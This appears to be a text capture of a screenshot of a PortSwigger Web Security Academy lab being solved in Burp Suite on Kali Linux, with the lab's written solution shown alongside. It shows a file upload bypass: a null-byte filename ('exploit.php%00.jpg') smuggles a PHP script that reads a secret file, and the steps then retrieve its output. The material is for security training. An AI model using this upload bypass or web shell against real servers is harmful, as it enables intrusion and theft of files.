 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 21:24
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 × +
Send Cancel < > Burp AI
Target: https://0abc00d304bc316f865ce36100b4007d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarye0872c789d1999796d59f7605c148e4
0
9 Content-Length: 530
10 Origin:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net
11 Referer:
https://0abc00d304bc316f865ce36100b4007d.web-security-academy
.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye0872c789d1999796d59f7605c148e40
21 Content-Disposition: form-data; name="avatar"; filename="
exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 ------geckoformboundarye0872c789d1999796d59f7605c148e40
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarye0872c789d1999796d59f7605c148e40
31 Content-Disposition: form-data; name="csrf"
32
33 RAe3rQ2DX3Tok17YAjTqepRcqljJZYVz
34 ------geckoformboundarye0872c789d1999796d59f7605c148e40--
35
Search 0 highlights Selection: 30 (0x1e)
Response
Inspector
Selection 30 (0x1e)
Selected text
filename="exploit.php%0
0.jpg"
Decoded from: URL encoding
filename="exploit.php
\0 .jpg"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Explanations
Custom actions
Ready
Event log (1) All issues (154) Memory: 225.2MB of 477.6MB
Lab: Web shell upload via × 0abc00d304bc316f865ce × +
portswigger.net/web-security/file-upload/lab-file-up
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Menu
fetched using a GET request to /files/avatars/<YOUR-
IMAGE> . Send this request to Burp Repeater.
3. On your system, create a file called exploit.php , containing a
script for fetching the contents of Carlos's secret. For example:
p echo file_get_contents('/home/carlos/secret'); ?>
4. Attempt to upload this script as your avatar. The response indicates
that you are only allowed to upload JPG and PNG files.
5. In Burp's proxy history, find the POST /my-account/avatar
request that was used to submit the file upload. Send this to Burp
Repeater.
6. In Burp Repeater, go to the tab for the POST /my-account/
avatar request and find the part of the body that relates to your
PHP file. In the Content-Disposition header, change the value
of the filename parameter to include a URL encoded null byte,
followed by the .jpg extension:
filename="exploit.php%00.jpg"
7. Send the request and observe that the file was successfully
uploaded. Notice that the message refers to the file as
exploit.php , suggesting that the null byte and .jpg extension
have been stripped.
8. Switch to the other Repeater tab containing the GET /files/
avatars/<YOUR-IMAGE> request. In the path, replace the name of
your image file with exploit.php and send the request. Observe
that Carlos's secret was returned in the response.
9. Submit the secret to solve the lab.
Right Ctrl